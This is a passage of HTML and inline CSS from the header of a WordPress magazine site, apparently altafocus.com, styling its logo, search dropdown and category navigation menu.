				}.tdi_42_7d4 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_42_7d4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_7d4 .td-post-category{
					display: none;
				}.tdi_42_7d4 .td-read-more{
					display: none;
				}.tdi_42_7d4 .td-author-date{
					display: none;
				}.tdi_42_7d4 .td-post-author-name{
					display: none;
				}.tdi_42_7d4 .td-post-date,
				.tdi_42_7d4 .td-post-author-name span{
					display: none;
				}.tdi_42_7d4 .entry-review-stars{
					display: none;
				}.tdi_42_7d4 .td-icon-star,
                .tdi_42_7d4 .td-icon-star-empty,
                .tdi_42_7d4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_7d4 .td-module-comments{
					display: none;
				}.tdi_42_7d4 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_7d4 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_7d4 .td_module_wrap:hover .td-module-title a,
				.tdi_42_7d4 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_7d4 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_42_7d4 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_7d4 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_42_7d4 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_7d4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_7d4 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_7d4 .td-image-container{
					display: none;
				}.tdi_42_7d4 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_7d4 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_42_7d4 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_7d4 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_42_7d4 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_42_7d4 .result-msg{
                    padding: 7px;
                }.tdi_42_7d4 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_42_7d4 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_7d4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_7d4 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_7d4 .td-image-container{
					display: none;
				}.tdi_42_7d4 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_7d4 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_7d4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_7d4 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_7d4 .td-module-container:before{
					bottom: -10px;
				}.tdi_42_7d4 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_997" class="tdc-zone"><div class="tdc_zone tdi_44_474  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_474{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_45_ea9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_077  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_077{
                    min-height: 0;
                }.tdi_46_077:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46_077,
				.tdi_46_077 .tdc-columns{
				    display: block;
				}.tdi_46_077 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_077 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_077 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_46_077.tdc-row-content-vert-center,
                    .tdi_46_077.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_077.tdc-row-content-vert-bottom,
                    .tdi_46_077.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_077.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_077.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_077{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46_077 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_077{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_45_ea9_rand_style td-element-style" ><style>
.tdi_45_ea9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_48_9d9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_9d9{
                    vertical-align: baseline;
                }.tdi_48_9d9 .wpb_wrapper,
				.tdi_48_9d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_9d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_9d9 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_9d9{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_9d9{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_60b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_60b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_60b{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_60b{
                    display: inline-block;
                }.tdi_49_60b .tdb-logo-a,
                .tdi_49_60b h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_49_60b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_49_60b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_60b .tdb-logo-img{
                    max-width: 140px;
                }.tdi_49_60b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49_60b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49_60b .tdb-logo-text-title{
                    display: block;
                }.tdi_49_60b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_60b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_60b .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_60b .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51_700  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_700{
                    vertical-align: baseline;
                }.tdi_51_700 .wpb_wrapper,
				.tdi_51_700 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_700 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_700 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51_700{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_700{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_52_960 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_960" >
<style>

/* inline tdc_css att */

.tdi_52_960{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_960{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_960{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_960{
                    display: inline-block;
                }.tdi_52_960 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_52_960 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_52_960 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_960 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_960 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_747 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_747"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53_747 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_747{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_747{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_747 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_747 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_747 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_747 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53_747 .tdb-menu > li .tdb-menu-sep,
                .tdi_53_747 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_747 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_747 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_53_747 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more,
                .tdi_53_747 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_747 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_747 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_53_747 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_747 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_747 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_53_747:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_747 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_53_747 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_53_747 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_53_747 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_747 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_747 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_747 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_747 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_747 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_747 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53_747 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more,
                .tdi_53_747 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_747:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_747 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_747 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53_747 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_747 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53_747 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53_747 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_747 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_53_747 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_53_747 .tdb-menu > li > a,
                .tdi_53_747 .td-subcat-more,
                .tdi_53_747 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_747:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_747 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_53_747 .tdb-menu > li > a:after,
				.tdi_53_747 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_53_747 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_747 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_747 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_747 .tdb-menu > li:hover > a:after,
				.tdi_53_747 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_747 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_53_747 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_747 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_747 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_747 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_747 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_747 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_53_747 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57_17e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_17e{
                    vertical-align: baseline;
                }.tdi_57_17e .wpb_wrapper,
				.tdi_57_17e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_17e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_17e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_17e{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_bf7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_bf7" >
<style>
/* custom css */
.tdi_58_bf7 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_58_bf7 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_58_bf7 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_bf7 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_58_bf7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_58_bf7 .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_bf7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_bf7 .tdb-drop-down-search-inner,
                .tdi_58_bf7 .tdb-search-form,
                .tdi_58_bf7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_bf7 .tdb-head-search-form-input,
                .tdi_58_bf7 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_bf7 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_bf7 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_bf7 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_bf7 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_bf7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_bf7 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_bf7 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_58_bf7 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_bf7 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_58_bf7 .result-msg,
                .tdi_58_bf7 .result-msg a{
                    color: #2d80ed;
                }.tdi_58_bf7 .result-msg a:hover{
                    color: #000000;
                }.tdi_58_bf7 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_bf7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_bf7 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_bf7 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_bf7 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_58_bf7 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_58_bf7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_58_bf7 .td-image-container,
				.ie11 .tdi_58_bf7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_bf7 .td-post-vid-time{
					display: block;
				}.tdi_58_bf7 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_58_bf7 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_58_bf7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_bf7 .td-post-category{
					display: none;
				}.tdi_58_bf7 .td-read-more{
					display: none;
				}.tdi_58_bf7 .td-author-date{
					display: none;
				}.tdi_58_bf7 .td-post-author-name{
					display: none;
				}.tdi_58_bf7 .td-post-date,
				.tdi_58_bf7 .td-post-author-name span{
					display: none;
				}.tdi_58_bf7 .entry-review-stars{
					display: none;
				}.tdi_58_bf7 .td-icon-star,
                .tdi_58_bf7 .td-icon-star-empty,
                .tdi_58_bf7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_bf7 .td-module-comments{
					display: none;
				}.tdi_58_bf7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_bf7 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_bf7 .td_module_wrap:hover .td-module-title a,
				.tdi_58_bf7 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_bf7 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_58_bf7 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_bf7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_58_bf7 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_bf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_bf7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_bf7 .td-image-container{
					display: none;
				}.tdi_58_bf7 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_bf7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_58_bf7 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_bf7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_58_bf7 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_58_bf7 .result-msg{
                    padding: 7px;
                }.tdi_58_bf7 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_58_bf7 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_bf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_bf7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_bf7 .td-image-container{
					display: none;
				}.tdi_58_bf7 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_bf7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_bf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_bf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_bf7 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_bf7 .td-image-container{
					display: none;
				}
}
